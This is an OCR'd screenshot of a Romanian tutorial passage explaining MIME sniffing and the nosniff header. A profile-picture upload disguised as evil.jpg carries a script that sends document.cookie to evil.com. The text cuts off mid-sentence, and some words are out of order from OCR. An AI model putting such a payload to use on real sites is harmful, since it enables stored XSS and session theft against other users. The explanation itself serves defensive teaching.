
Site-ul vostru permite upload de profile picture. User-ul
“atacator” trimite un fișier:
Numele:
evil.jpg
Header server:
Content-Type: image/jpeg
Conținut real:
<script>fetch('https://evil.com/?
c='+document.cookie)</script>
Browser modern fără MIME sniffing → respectă
, încearcă să-l decodeze ca imagine, eșuează,
image/jpeg
gata.
Browser vechi (Internet Explorer) sau orice browser fără
→ “uite, conținutul arată ca HTML, hai să-l
nosniff
interpretez ca HTML” → execută script-ul în domeniul
vostru → XSS stocat cu drepturile altor utilizatori care